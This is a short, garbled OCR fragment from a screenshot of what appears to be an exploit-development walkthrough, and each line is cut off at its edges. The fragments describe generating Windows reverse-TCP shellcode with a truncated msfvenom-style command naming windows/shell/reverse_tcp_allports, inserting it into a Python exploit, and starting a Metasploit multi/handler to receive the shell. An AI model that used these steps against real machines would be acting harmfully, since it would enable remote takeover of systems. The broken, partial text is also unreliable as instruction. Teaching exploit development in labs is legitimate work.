
shellcode with the following:
86 --platform Windows -p windows/shell/reverse_tcp_allpo
he shellcode into the python exploit, and don't forget t
 as well.
metasploit multihandler to receive our basic shell.